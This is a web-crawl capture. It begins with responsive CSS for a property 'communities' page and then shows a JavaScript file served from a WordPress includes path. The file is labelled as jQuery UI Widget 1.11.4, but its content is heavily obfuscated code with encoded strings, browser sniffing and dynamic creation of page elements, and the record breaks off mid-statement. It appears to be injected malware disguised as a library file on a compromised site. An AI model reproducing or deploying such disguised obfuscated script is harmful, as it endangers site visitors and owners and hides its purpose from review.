    .communities-details {
        max-width: 365px;
    }

    .ip-com-search-title span span {
        font-size: 63px;
    }

    .col-md-5 .ip-com-search-desc {
        margin-right: -13px;
    }

    .ip-com-search-desc p {
        line-height: 23px !important;
        font-size: 14px !important;
    }
}

@media only screen and (max-width: 991px) {
    .communities-d-slide-wrapp .communities-title {
        background: transparent;
        padding: 0;
        width: 100%;
        text-align: center;
    }
    
    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-slide-wrapp .communities-title .communities-name span {
        margin: 0;
        text-align: center;
        padding: 0;
    }

    .communities-name {
        text-align: center !important;
    }

    .communities-d-slide-wrapp .communities-title {
        top: 50%;
        transform: translateY(-50%);
    }

    .communities-details {
        position: relative;
        right: 0;
        bottom: 0;
    }

    .communities-d-slide-wrapp:after {
        bottom: 172px;
    }

    .communities-details {
        max-width: 100%;
        background: #000;
        padding: 20px 20px;
        text-align: center;
    }

    .ip-com-det-map-inner .row {
        display: block;
    }

    .map-img {
        margin: 0;
        margin-bottom: 20px;
    }

    .ip-com-left {
        margin: 0 auto;
        text-align: center;
    }

    .ip-com-lux {
        text-align: center;
    }

    .ip-com-search-title {
        line-height: .9;
    }

    .ip-com-search-desc {
        margin: 0 auto;
    }

    .ip-com-search-title {
        text-align: center;
    }

    .ip-com-search-desc {
        text-align: center;
        margin: 0 auto !important;
    }
}

@media only screen and (max-width: 767px) {
    .communities-d-slide-wrapp .communities-title {
        top: 42%;
    }

    .communities-d-slide-wrapp:after {
        display: none;
    }

    .communities-d-cont {
        text-align: center;
        margin-top: 30px;
    }

    .ip-com-search-title span {
        font-size: 42px;
    }

    .ip-com-search-title span span {
        font-size: 55px;
    }

}

@media only screen and (max-width: 480px) {
    .communities-d-slide-wrapp .communities-title {
        top: 36%;
    }

    .ip-com-lux-title h2 {
        font-size: 27px;
    }

    .ip-com-search-title span span {
        font-size: 36px;
    }

    .ip-com-search-title span {
        font-size: 28px;
    }

}

--- FILE ---
content_type: application/javascript
request_url: http://netpr.net/wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4
body_size: 14691
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var toY9Mq,pJMlns,shzca4t,eC334cl,eQLzYkw,wAmGq9,EyO3LA,m7tY1e,_BLq74O,zrse_DM,fF48nt,FPvpQ1n,_FhttsH,XpUVej,yttVYX,k5eA0d,tw7ZIZ,y8MFB8,kkFVLHI,klqvm1M,iCkQXtP,_m69q7,qIZfg9,VVWP2S;function L56bHjP(pJMlns){return toY9Mq[pJMlns<0x3f?pJMlns-0x1a:pJMlns-0x40]}toY9Mq=oO4QOW.call(this);function n8WQ2YC(toY9Mq,pJMlns){Object.defineProperty(toY9Mq,'length',{value:pJMlns,configurable:!0x0});return toY9Mq}var NyEKYp=[],uJVx2DX=L56bHjP(0x43),CLNuRu=_A6WbvI((...pJMlns)=>{var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x22?pJMlns>0x74?pJMlns+0x11:pJMlns>0x74?pJMlns-0x10:pJMlns>0x22?pJMlns>0x74?pJMlns-0x1c:pJMlns-0x23:pJMlns-0x46:pJMlns-0x1d]},0x1);!(pJMlns[shzca4t(0x24)]=0x0,pJMlns[shzca4t(0x23)]=0x4,pJMlns.hXve3k=_A6WbvI(pJMlns=>{var shzca4t;for(var toY9Mq=0x10;toY9Mq%0x4===0x0;toY9Mq++){var eC334cl=0x0;pJMlns=pJMlns.concat(_A6WbvI(()=>{var shzca4t;eC334cl++;if(eC334cl===0x1){return[]}for(shzca4t=0x42;shzca4t;shzca4t--)pJMlns.unshift(pJMlns.pop());return[]},0x0)())}for(shzca4t=0xa;shzca4t;shzca4t--)pJMlns.unshift(pJMlns.pop());return pJMlns},0x1)([']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','2X01nvoC','PP)Fd','2X01CuyC','2X01nv{Y<!t/B','=G>f]*yC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R','3oE=v)SC','uzxgV0<0G','ES7g:[mC','dXl3.wyC','j2_1j7e$;RTsA,|iKB','Lr*aNw20E','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','pMVK?:~5H','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','arc=M:UC','XPU=>[aC','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','rr,ca7;B','^zZ2(.A','Erbg/*;#E','.DDFn#0C','62k=gj20F','tG>f]*yC','5a$Jf>4C','EE0=f,F*2$9/B','8DVKa','arU=i>ueG','9on<`*MC<R','9on<`*MC','zD(gZ','z2WfD?UC','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','nX,<c','[i/2s)@Yg#c.B','EE0=f,i@qU','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','ePVKH:kC','crdKd','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','FSB2.8VNwVgYJQ~dco%G**8C','GMg/A.&M!S~Z_P%R9U{f.[o6NOHG@DITX82c^!YukTD6POI','PJJzF3JNP89=Yk8qc,3/5=:0@5?xSl$Xw%=:8.RHdOc','nrr=v+#Nt!L)$bDS*R,J{tvN@57','H#He{hpTgJc?.8FTlww2$uHB','hrEFPyr;<!_+dF7q,z9fQ<FB','zGe0t=rpH','?zKbmlyC','tGJbtl*pE','dP(gt@mCmUW6GF']),pJMlns[0x10]=pJMlns.hXve3k);return pJMlns[pJMlns[shzca4t(0x23)]+L56bHjP(0x86)]>0x35?pJMlns[0xbe]:(uJVx2DX?pJMlns[0x10].pop():uJVx2DX++,pJMlns[0x10])},0x0)();function TMe99n8(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(pJMlns=TMe99n8()||{},shzca4t=pJMlns.TextDecoder,eC334cl=pJMlns.Uint8Array,eQLzYkw=pJMlns.Buffer,wAmGq9=pJMlns.String||String,EyO3LA=pJMlns.Array||Array,m7tY1e=_A6WbvI(()=>{var pJMlns=new EyO3LA(L56bHjP(0x83)),shzca4t,eC334cl;void(shzca4t=wAmGq9.fromCodePoint||wAmGq9.fromCharCode,eC334cl=[]);return n8WQ2YC(_A6WbvI((...eQLzYkw)=>{var EyO3LA;function m7tY1e(eQLzYkw){return toY9Mq[eQLzYkw>-0x1?eQLzYkw>-0x1?eQLzYkw>-0x1?eQLzYkw<-0x1?eQLzYkw+0x64:eQLzYkw>0x51?eQLzYkw-0x15:eQLzYkw>0x51?eQLzYkw-0x27:eQLzYkw<-0x1?eQLzYkw-0x32:eQLzYkw-0x0:eQLzYkw+0x48:eQLzYkw+0x21:eQLzYkw-0x28]}void(eQLzYkw[L56bHjP(0x41)]=0x1,eQLzYkw[L56bHjP(0x42)]=eQLzYkw[m7tY1e(0x19)]);var _BLq74O,zrse_DM;!(eQLzYkw[m7tY1e(0x2)]=eQLzYkw[0x0].length,eC334cl.length=0x0);for(EyO3LA=0x0;EyO3LA<eQLzYkw[m7tY1e(0x2)];){var fF48nt=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw<-0x1?eQLzYkw>-0x1?eQLzYkw+0x58:eQLzYkw>-0x53?eQLzYkw<-0x53?eQLzYkw+0x56:eQLzYkw>-0x53?eQLzYkw+0x52:eQLzYkw+0x7:eQLzYkw-0x57:eQLzYkw+0x3c]},0x1);zrse_DM=eQLzYkw[fF48nt(-0x4f)][EyO3LA++];if(zrse_DM<=0x7f){_BLq74O=zrse_DM}else{if(zrse_DM<=0xdf){var FPvpQ1n=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>0x3a?eQLzYkw>0x3a?eQLzYkw<0x3a?eQLzYkw-0xb:eQLzYkw>0x8c?eQLzYkw+0x45:eQLzYkw<0x3a?eQLzYkw-0x3d:eQLzYkw<0x3a?eQLzYkw+0x43:eQLzYkw<0x8c?eQLzYkw>0x8c?eQLzYkw-0x26:eQLzYkw-0x3b:eQLzYkw+0x12:eQLzYkw+0x22:eQLzYkw-0x7]},0x1);_BLq74O=(zrse_DM&FPvpQ1n(0x50))<<fF48nt(-0x4b)|eQLzYkw[0x0][EyO3LA++]&FPvpQ1n(0x3f)}else{if(zrse_DM<=0xef){var _FhttsH=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>-0x21?eQLzYkw<-0x21?eQLzYkw+0x60:eQLzYkw<-0x21?eQLzYkw-0x1a:eQLzYkw>-0x21?eQLzYkw>-0x21?eQLzYkw>-0x21?eQLzYkw<0x31?eQLzYkw>-0x21?eQLzYkw+0x20:eQLzYkw+0xb:eQLzYkw-0x23:eQLzYkw+0x19:eQLzYkw-0x18:eQLzYkw-0x1a:eQLzYkw-0x15]},0x1);_BLq74O=(zrse_DM&m7tY1e(0x10))<<0xc|(eQLzYkw[0x0][EyO3LA++]&0x3f)<<0x6|eQLzYkw[_FhttsH(-0x1d)][EyO3LA++]&m7tY1e(0x4)}else{if(wAmGq9.fromCodePoint){var XpUVej=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw<0x17?eQLzYkw<-0x3b?eQLzYkw+0x46:eQLzYkw<0x17?eQLzYkw+0x3a:eQLzYkw-0x2e:eQLzYkw-0x39]},0x1);_BLq74O=(zrse_DM&0x7)<<0x12|(eQLzYkw[XpUVej(-0x37)][EyO3LA++]&0x3f)<<0xc|(eQLzYkw[XpUVej(-0x37)][EyO3LA++]&L56bHjP(0x44))<<0x6|eQLzYkw[XpUVej(-0x37)][EyO3LA++]&m7tY1e(0x4)}else{var yttVYX=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>0xa4?eQLzYkw+0x8:eQLzYkw-0x53]},0x1);typeof(_BLq74O=yttVYX(0x57),EyO3LA+=0x3)}}}}eC334cl.push(pJMlns[_BLq74O]||(pJMlns[_BLq74O]=shzca4t(_BLq74O)))}return eC334cl.join('')},0x0),L56bHjP(0x45))},0x0)(),n8WQ2YC(ZyCPFav,0x1));function ZyCPFav(...toY9Mq){!(toY9Mq[L56bHjP(0x41)]=L56bHjP(0x45),toY9Mq[0xa5]=toY9Mq[L56bHjP(0x43)]);return typeof shzca4t!==L56bHjP(0x46)&&shzca4t?new shzca4t().decode(new eC334cl(toY9Mq[0xa5])):typeof eQLzYkw!==L56bHjP(0x46)&&eQLzYkw?eQLzYkw.from(toY9Mq[0xa5]).toString('utf-8'):m7tY1e(toY9Mq[0xa5])}typeof(_BLq74O=F5rCcP(0x33),zrse_DM=F5rCcP.call(void 0x0,L56bHjP(0x49)),fF48nt=F5rCcP(0x16),FPvpQ1n=[F5rCcP(0x15),F5rCcP(0x1f),F5rCcP(L56bHjP(0x53)),F5rCcP(0x34),F5rCcP(L56bHjP(0x48)),F5rCcP(0x50),F5rCcP(0x5b)],_FhttsH=F5rCcP(0x14),XpUVej=F5rCcP.apply(L56bHjP(0x4e),[0x12]),yttVYX={XndR7G:F5rCcP[L56bHjP(0x54)](void 0x0,[0x10]),[L56bHjP(0x4b)]:F5rCcP(L56bHjP(0x4d)),fT2G4mU:F5rCcP(L56bHjP(0x4a)),UDx40i:F5rCcP(0x13),qx5thm:F5rCcP(0x30),hxdvoYV:F5rCcP.apply(void 0x0,[0x3b]),[L56bHjP(0x76)]:F5rCcP(0x38),[L56bHjP(0x7b)]:F5rCcP(0x55)},k5eA0d=F5rCcP(L56bHjP(0x4f)),tw7ZIZ=F5rCcP(0xd),y8MFB8=F5rCcP(0xc),kkFVLHI=F5rCcP(L56bHjP(0x8c)),klqvm1M=_A6WbvI(()=>{var pJMlns,shzca4t;function eC334cl(pJMlns){return toY9Mq[pJMlns>0x6c?pJMlns-0x30:pJMlns-0x1b]}void(pJMlns={d9JFhVZ:F5rCcP(0x8)},shzca4t={aPhC1EZ:eC334cl(0x2d),qVx6MQ:F5rCcP(L56bHjP(0x47)),QL3brM:eC334cl(0x23),SdEKHAq:kkFVLHI,nPSFleM:eC334cl(0x4f),BDxmyW:pJMlns.d9JFhVZ});return shzca4t},0x0)());var oKwMxn,AeIVn6U,W5bdONd=function(){var pJMlns=F5rCcP(0xa),shzca4t,eC334cl;!(shzca4t=function(...pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0xa4?pJMlns>0xa4?pJMlns-0x24:pJMlns<0x52?pJMlns+0x1d:pJMlns-0x53:pJMlns-0x4e]},0x1);typeof(pJMlns[L56bHjP(0x41)]=shzca4t(0x56),pJMlns.nPJLHPp=pJMlns.KyZ8io2,pJMlns.nPJLHPp=[F5rCcP(0x9)]);try{return global||window||new Function(pJMlns.nPJLHPp[0x0])()}catch(e){return eC334cl[F5rCcP(0xa)](this)}},eC334cl=function(){try{return this}catch(e){return L56bHjP(0x77)}});return AeIVn6U=eC334cl[F5rCcP(0xa)](this,sCimmk),oKwMxn=shzca4t[pJMlns](this)}[F5rCcP(0xa)]();function gAJkA7p(pJMlns,shzca4t){var eC334cl=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<-0x24?pJMlns+0x56:pJMlns>0x2e?pJMlns+0x62:pJMlns<-0x24?pJMlns+0x49:pJMlns>0x2e?pJMlns+0x53:pJMlns<-0x24?pJMlns-0x61:pJMlns<0x2e?pJMlns<0x2e?pJMlns+0x23:pJMlns-0x3:pJMlns-0x3e]},0x1);switch(iCkQXtP){case L56bHjP(0x49):return pJMlns+shzca4t;case!(klqvm1M.QL3brM>-0x3e)?-L56bHjP(0x6c):eC334cl(0x10):return-pJMlns;case 0x22:return!pJMlns}}function LCzU4Hd(pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x9b?pJMlns-0x4a:pJMlns+0x20]},0x1);return pJMlns=iCkQXtP+(iCkQXtP=pJMlns,shzca4t(0x4d)),pJMlns}typeof(iCkQXtP=iCkQXtP,_m69q7=sCimmk(0x384).create(null),qIZfg9=[]);var iaYXj9=/msie/[F5rCcP(L56bHjP(0x4a))](sCimmk(-0x39a)[y8MFB8+tw7ZIZ][k5eA0d+F5rCcP(0xf)][yttVYX.XndR7G]()),YMLLvg=/gecko/[F5rCcP(L56bHjP(0x4a))](sCimmk(-L56bHjP(0x4c))[yttVYX[L56bHjP(0x4b)]][F5rCcP(0x12)][F5rCcP(0x10)]()),z6Bca29=/opera/[yttVYX.fT2G4mU](sCimmk(-L56bHjP(0x4c))[F5rCcP.apply(void 0x0,[L56bHjP(0x4d)])][XpUVej][yttVYX.UDx40i+F5rCcP(0x14)]()),rhjRmC=/safari/[F5rCcP(0xb)](sCimmk(-0x39a)[F5rCcP(L56bHjP(0x4d))][F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),L56bHjP(0x4f))+F5rCcP(L56bHjP(0x50))][F5rCcP.call(void 0x0,0x13)+_FhttsH]());VVWP2S={[FPvpQ1n[0x0]]:function(pJMlns,shzca4t){var eC334cl,eQLzYkw,wAmGq9,EyO3LA,m7tY1e;function _BLq74O(pJMlns){return toY9Mq[pJMlns<0x28?pJMlns-0x6:pJMlns>0x7a?pJMlns-0x2f:pJMlns<0x7a?pJMlns<0x7a?pJMlns>0x28?pJMlns>0x28?pJMlns-0x29:pJMlns+0x15:pJMlns-0x9:pJMlns-0x43:pJMlns+0x38]}void(eC334cl={hO4YpQ2:F5rCcP(0x24)},eQLzYkw=F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),0x1f),wAmGq9=F5rCcP(L56bHjP(0x52)),EyO3LA=_BLq74O(0x49),m7tY1e=document[fF48nt](wAmGq9));if(m7tY1e[F5rCcP(_BLq74O(0x3c))](F5rCcP(0x19),F5rCcP(0x1a)),m7tY1e[F5rCcP[L56bHjP(0x54)](void 0x0,[_BLq74O(0x3c)])](F5rCcP.apply(void 0x0,[0x1b]),F5rCcP(0x1c)),EyO3LA){var zrse_DM,_FhttsH,XpUVej,yttVYX,k5eA0d;function tw7ZIZ(pJMlns){return toY9Mq[pJMlns<0x4d?pJMlns+0x2a:pJMlns<0x4d?pJMlns+0x46:pJMlns<0x9f?pJMlns<0x4d?pJMlns-0xc:pJMlns>0x9f?pJMlns+0x46:pJMlns<0x4d?pJMlns-0x60:pJMlns<0x4d?pJMlns-0x4d:pJMlns-0x4e:pJMlns-0x2e]}!(zrse_DM={[tw7ZIZ(0x66)]:F5rCcP(tw7ZIZ(0x63))},_FhttsH=_A6WbvI(pJMlns=>{var shzca4t=[];if((pJMlns===0x1||pJMlns>=L56bHjP(0x8b))&&klqvm1M.qVx6MQ[F5rCcP[tw7ZIZ(0x5f)](void 0x0,0x1d)+F5rCcP(0x1e)](0x5)==0x5f){XpUVej(shzca4t,[],pJMlns,0x0)}return shzca4t},0x1),XpUVej=_A6WbvI((pJMlns,shzca4t,eC334cl,eQLzYkw)=>{var wAmGq9;function EyO3LA(pJMlns){return toY9Mq[pJMlns>0x32?pJMlns-0xc:pJMlns>0x32?pJMlns-0x60:pJMlns<-0x20?pJMlns-0x52:pJMlns>-0x20?pJMlns>-0x20?pJMlns<0x32?pJMlns>0x32?pJMlns+0x52:pJMlns<-0x20?pJMlns-0x5a:pJMlns>0x32?pJMlns-0x26:pJMlns+0x1f:pJMlns+0x1e:pJMlns-0x59:pJMlns+0x21]}for(wAmGq9=eQLzYkw;wAmGq9<eC334cl&&klqvm1M.QL3brM>-EyO3LA(-0x9);wAmGq9++){var m7tY1e;if(shzca4t.length!==wAmGq9){return}for(m7tY1e=0x0;m7tY1e<eC334cl&&klqvm1M.QL3brM>-tw7ZIZ(0x64);m7tY1e++)if(k5eA0d(shzca4t,[wAmGq9,m7tY1e])){var _BLq74O=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x5c?pJMlns+0x64:pJMlns<0x5c?pJMlns+0x55:pJMlns<0xae?pJMlns<0xae?pJMlns>0xae?pJMlns-0x2d:pJMlns<0xae?pJMlns<0xae?pJMlns<0x5c?pJMlns-0x24:pJMlns-0x5d:pJMlns-0x29:pJMlns+0x43:pJMlns-0x5e:pJMlns-0x11]},0x1);if((shzca4t.push([wAmGq9,m7tY1e]),XpUVej(pJMlns,shzca4t,eC334cl,gAJkA7p(wAmGq9,_BLq74O(0x62),LCzU4Hd(_BLq74O(0x66)))),shzca4t.length)===eC334cl&&klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)=='5'){pJMlns.push(yttVYX(shzca4t))}shzca4t.pop()}}},0x4),yttVYX=_A6WbvI(pJMlns=>{var shzca4t,eC334cl,wAmGq9,EyO3LA;function m7tY1e(pJMlns){return toY9Mq[pJMlns<0x36?pJMlns+0x6:pJMlns>0x88?pJMlns+0x42:pJMlns>0x88?pJMlns+0x21:pJMlns<0x88?pJMlns<0x36?pJMlns-0x1b:pJMlns>0x88?pJMlns+0x22:pJMlns>0x36?pJMlns>0x36?pJMlns>0x88?pJMlns-0x53:pJMlns-0x37:pJMlns+0x4f:pJMlns+0x53:pJMlns-0x10]}void(shzca4t=-0x92,eC334cl=-0x5,wAmGq9=0xd2,EyO3LA={[L56bHjP(0x57)]:()=>wAmGq9==shzca4t+0xd1,k:_A6WbvI(()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<0xe?shzca4t+0x51:shzca4t>0x60?shzca4t-0x0:shzca4t<0x60?shzca4t<0x60?shzca4t>0x60?shzca4t+0x58:shzca4t-0xf:shzca4t-0x33:shzca4t-0x32]},0x1);if(EyO3LA[_BLq74O(0x40)]()&&klqvm1M.SdEKHAq[zrse_DM[L56bHjP(0x58)]](L56bHjP(0x59))==tw7ZIZ(0x86)){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x8?pJMlns+0x4b:pJMlns<0x5a?pJMlns>0x5a?pJMlns-0x5c:pJMlns>0x8?pJMlns>0x8?pJMlns<0x8?pJMlns+0xe:pJMlns>0x5a?pJMlns+0x41:pJMlns<0x5a?pJMlns-0x9:pJMlns+0x1f:pJMlns+0x57:pJMlns+0x60:pJMlns+0x1]},0x1);EyO3LA[shzca4t(0x25)]();return L56bHjP(0x64)}return{j:yttVYX}},0x0),b:m7tY1e(0x3a),[m7tY1e(0x5a)]:_A6WbvI((pJMlns=EyO3LA.b==0xd2)=>{if(pJMlns){return shzca4t==-0x10}return EyO3LA.p()},0x0),x:m7tY1e(0x46),[m7tY1e(0x52)]:-0x28f,C:_BLq74O(0x50),[_BLq74O(0x43)]:()=>(shzca4t+=0x290,eC334cl-=0x4c,wAmGq9+=EyO3LA[m7tY1e(0x52)]),[m7tY1e(0x53)]:_A6WbvI(()=>{return shzca4t+=EyO3LA[L56bHjP(0x5e)],eC334cl-=0x24,wAmGq9-=0x28f,EyO3LA.c=!0x1},0x0),p:_A6WbvI(()=>{return wAmGq9+=0x1e},0x0),l:(pJMlns=EyO3LA[m7tY1e(0x52)]==-0x2e)=>{if(pJMlns){return'n'}return wAmGq9-=0x28f},A:()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<0x62?shzca4t<0x10?shzca4t+0x2:shzca4t<0x62?shzca4t<0x62?shzca4t-0x11:shzca4t+0x14:shzca4t-0x1d:shzca4t-0x51]},0x1);return shzca4t+=EyO3LA[m7tY1e(0x54)],wAmGq9-=0x2ad,EyO3LA[pJMlns(0x30)]=!0x1},B:_A6WbvI(()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<-0x2c?shzca4t-0x4d:shzca4t<-0x2c?shzca4t+0x48:shzca4t>-0x2c?shzca4t>-0x2c?shzca4t>-0x2c?shzca4t<0x26?shzca4t+0x2b:shzca4t-0x5f:shzca4t-0x5c:shzca4t-0x4c:shzca4t-0x31]},0x1);return shzca4t+=m7tY1e(0x3a),eC334cl+=pJMlns(-0x28),wAmGq9+=0x0,EyO3LA.c=!0x1},0x0),[_BLq74O(0x46)]:0x2c1,[tw7ZIZ(0x70)]:()=>_FhttsH<XpUVej,[m7tY1e(0x55)]:0x290,E:()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<-0x1a?shzca4t-0x34:shzca4t>-0x1a?shzca4t>-0x1a?shzca4t>0x38?shzca4t-0x4c:shzca4t>-0x1a?shzca4t>-0x1a?shzca4t<-0x1a?shzca4t+0x27:shzca4t>-0x1a?shzca4t+0x19:shzca4t+0x3a:shzca4t-0x28:shzca4t+0x54:shzca4t-0x5c:shzca4t-0x28]},0x1);return(eC334cl*=shzca4t-0x1fc,eC334cl+=0x55),wAmGq9-=0x39,EyO3LA[m7tY1e(0x56)]=pJMlns(0x7)},F:_A6WbvI(pJMlns=>{return pJMlns-0x1b1},0x1),G:_A6WbvI(pJMlns=>{return pJMlns[_BLq74O(0x48)]?-0x2fc:_BLq74O(0x52)},0x1),H:_A6WbvI(pJMlns=>{return pJMlns+0xf},0x1)});while(shzca4t+eC334cl+wAmGq9!=0x14&&klqvm1M.aPhC1EZ>-0x6){var _FhttsH,XpUVej,yttVYX,k5eA0d;function y8MFB8(pJMlns){return toY9Mq[pJMlns>-0x63?pJMlns>-0x63?pJMlns<-0x11?pJMlns<-0x11?pJMlns+0x62:pJMlns+0x3c:pJMlns+0x20:pJMlns+0x23:pJMlns+0x4e]}switch(shzca4t+eC334cl+wAmGq9){case!(klqvm1M.aPhC1EZ>-y8MFB8(-0x5b))?null:EyO3LA.F(shzca4t):typeof(wAmGq9=eC334cl+0xc0,EyO3LA.E());break;case!(klqvm1M.nPSFleM>-L56bHjP(0x66))?0x25:0x1ae:case klqvm1M.BDxmyW[F5rCcP(tw7ZIZ(0x63))](0x5)=='l'?EyO3LA.G(EyO3LA):null:case klqvm1M.SdEKHAq[eQLzYkw](y8MFB8(-0x49))=='5'?0x1e1:-L56bHjP(0x6d):case y8MFB8(-0x30):if(_BLq74O(0x49)){EyO3LA.B();break}return EyO3LA.D=yttVYX;case!(klqvm1M.qVx6MQ[F5rCcP(0x20)](_BLq74O(0x4a))==tw7ZIZ(0x76))?-0xf7:0x28:case!(klqvm1M.BDxmyW[F5rCcP(tw7ZIZ(0x63))](L56bHjP(0x61))==L56bHjP(0x75))?-0x77:0x2d4:case!(klqvm1M.SdEKHAq[F5rCcP.apply(_BLq74O(0x37),[0x1f])](0x3)=='5')?0xbf:0x2db:for(_FhttsH=EyO3LA.b;EyO3LA[m7tY1e(0x59)]();_FhttsH++)for(var kkFVLHI=(yttVYX[_FhttsH]='',EyO3LA.b);(EyO3LA.g==0x46?sCimmk(0x3d8):kkFVLHI)<(wAmGq9==-L56bHjP(0x65)?null:XpUVej);kkFVLHI++)yttVYX[_FhttsH]+=(EyO3LA.b==-0x5||pJMlns)[_FhttsH][0x1]===kkFVLHI?'Q':'.';EyO3LA.A();break;default:if(wAmGq9==0x83){!(shzca4t+=0x2c1,EyO3LA.l(),EyO3LA.c=_BLq74O(0x49));break}typeof(XpUVej=pJMlns.length,EyO3LA[m7tY1e(0x5a)]());break;case 0x3b:typeof(yttVYX=[],shzca4t*=m7tY1e(0x62),shzca4t+=0x61);break;case!(klqvm1M.BDxmyW[FPvpQ1n[tw7ZIZ(0x53)]](0x5)=='l')?-0xce:0x5f:k5eA0d=EyO3LA.k();if(k5eA0d===_BLq74O(0x4d)){break}else{var fF48nt=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x9b?pJMlns+0x59:pJMlns>0x49?pJMlns-0x4a:pJMlns-0x60]},0x1);if(typeof k5eA0d==F5rCcP[fF48nt(0x5e)](void 0x0,[0x21])&&klqvm1M.aPhC1EZ>-tw7ZIZ(0x55)){return k5eA0d.j}}}}},0x1),k5eA0d=n8WQ2YC(_A6WbvI((...pJMlns)=>{var shzca4t;function eC334cl(pJMlns){return toY9Mq[pJMlns<0x10?pJMlns<-0x42?pJMlns+0x30:pJMlns>0x10?pJMlns+0x42:pJMlns<-0x42?pJMlns+0x2:pJMlns<0x10?pJMlns>-0x42?pJMlns>0x10?pJMlns+0x32:pJMlns<-0x42?pJMlns+0xf:pJMlns>-0x42?pJMlns+0x41:pJMlns+0x62:pJMlns+0x15:pJMlns+0x58:pJMlns-0x14]}typeof(pJMlns.length=0x2,pJMlns[eC334cl(-0x1c)]=eC334cl(-0x17),pJMlns.kSC508=pJMlns[tw7ZIZ(0x51)].length,pJMlns[0x8a]=pJMlns.kSC508);for(shzca4t=_BLq74O(0x2c);shzca4t<pJMlns[pJMlns[pJMlns[0x37]-0x6]+tw7ZIZ(0x74)]&&klqvm1M.qVx6MQ[F5rCcP(tw7ZIZ(0x75))](_BLq74O(0x4a))==tw7ZIZ(0x76);shzca4t++){var eQLzYkw=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0xb3?pJMlns<0xb3?pJMlns>0xb3?pJMlns+0xd:pJMlns-0x62:pJMlns-0x49:pJMlns-0x43]},0x1);if((pJMlns[0x0][shzca4t][tw7ZIZ(0x51)]===pJMlns[0x1][eQLzYkw(0x65)]||pJMlns[0x0][shzca4t][0x1]===pJMlns[0x1][pJMlns[eQLzYkw(0x87)]-eC334cl(-0x18)])&&klqvm1M.QL3brM>-0x3e){return!0x1}if(sCimmk(_BLq74O(0x5a)).abs((pJMlns[pJMlns[pJMlns[tw7ZIZ(0x73)]-(pJMlns[0x37]-0x37)]-eC334cl(-0x17)][shzca4t][eC334cl(-0x3e)]-pJMlns[eC334cl(-0x3c)][eC334cl(-0x3e)])/(pJMlns[L56bHjP(0x43)][shzca4t][0x1]-pJMlns[pJMlns[eQLzYkw(0x87)]-_BLq74O(0x52)][0x1]))===0x1){return!0x1}}return pJMlns[pJMlns[0x37]-tw7ZIZ(0x55)]>tw7ZIZ(0x96)?pJMlns[0x6d]:!0x0},0x0),_BLq74O(0x54)),sCimmk(0x112).log(_FhttsH))}if(m7tY1e[FPvpQ1n[0x2]](F5rCcP(L56bHjP(0x6c)),pJMlns),document[F5rCcP(0x23)](eC334cl.hO4YpQ2)[0x0][F5rCcP(0x25)](m7tY1e),iaYXj9){var y8MFB8=_A6WbvI(pJMlns=>{return 